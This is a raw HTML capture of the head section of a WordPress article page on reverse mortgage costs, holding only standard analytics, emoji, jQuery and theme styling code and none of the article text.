

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/
body_size: 19312
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="How Much Does a Reverse Mortgage Cost?" />
<!--FB description-->
<meta property="og:description" content="Reverse mortgages have become more and more popular as the baby boomer generation ages into retirement. Unlike a traditional mortgage, a reverse mortgage uses your home as collateral against a loan th..."/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/"/>
<!--FB image-->
<meta property="og:image" content="https://getquickanswers.com/wp-content/uploads/2016/12/How-Much-Does-a-Reverse-Mortgage-Cost-Featured-724x445.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>How Much Does a Reverse Mortgage Cost? &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; How Much Does a Reverse Mortgage Cost? Comments Feed" href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/posts/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" />
<link rel='shortlink' href='https://getquickanswers.com/?p=378' />
<link rel="alternate" type="application/json+oembed" href="https://getquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetquickanswers.com%2Fhow-much-does-a-reverse-mortgage-cost%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://getquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetquickanswers.com%2Fhow-much-does-a-reverse-mortgage-cost%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

